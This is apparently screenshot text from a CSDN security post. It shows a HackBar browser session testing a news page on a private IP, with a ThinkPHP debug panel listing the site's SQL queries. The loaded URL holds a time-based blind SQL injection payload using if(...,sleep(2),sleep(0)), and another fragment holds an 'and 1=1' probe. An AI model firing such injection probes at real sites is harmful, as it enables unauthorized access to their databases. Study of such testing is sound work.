 新闻标题新闻标题新闻标题新... http://127.0...20and%201=1
192.168.172.181/news/151) and if(1<2,sleep 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.172.181/news/151) and if(1<2,sleep(2),sleep(0)) and (1=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
基本 文件 流程 错误 SQL 调试
[ SQL ] SELECT `title`,`id`,`entitle` FROM `sy_cate` WHERE `nid` = 2 AND `pid` = 0 AND `isshow` = 1 ORDER BY `sort`,`id` [ RunTime:0.000423s ]
[ SQL ] SELECT `title`,`id`,`entitle` FROM `sy_cate` WHERE `pid` = 18 ORDER BY `sort`,`id` [ RunTime:0.000307s ]
[ SQL ] SELECT `title`,`id`,`entitle` FROM `sy_cate` WHERE `pid` = 21 ORDER BY `sort`,`id` [ RunTime:0.000303s ]
[ SQL ] SELECT `title` FROM `sy_cate` WHERE `id` = 18 LIMIT 1 [ RunTime:0.000278s ]
[ SQL ] SELECT `id`,`title` FROM `sy_article` WHERE ( id < 151 and nid=2 and cid=18 ) ORDER BY `id` DESC LIMIT 1 [ RunTime:0.000318s ]
[ SQL ] SELECT `id`,`title` FROM `sy_article` WHERE ( id > 151 and nid= 2 and cid = 18 ) ORDER BY `id` ASC LIMIT 1 [ RunTime:0.000324s ]
[ SQL ] SELECT * FROM `sy_site` WHERE ( id=1 ) LIMIT 1 [ RunTime:0.000386s ]
[ SQL ] SELECT * FROM `sy_nav` WHERE `id` = 2 LIMIT 1 [ RunTime:0.000350s ]
[ SQL ] SELECT * FROM `sy_cate` WHERE `id` = 18 LIMIT 1 [ RunTime:0.000319s ]
在当前页查找 高亮所有(A) 区分大小写(C) 整小句匹配(W)
CSDN @xiaojiesec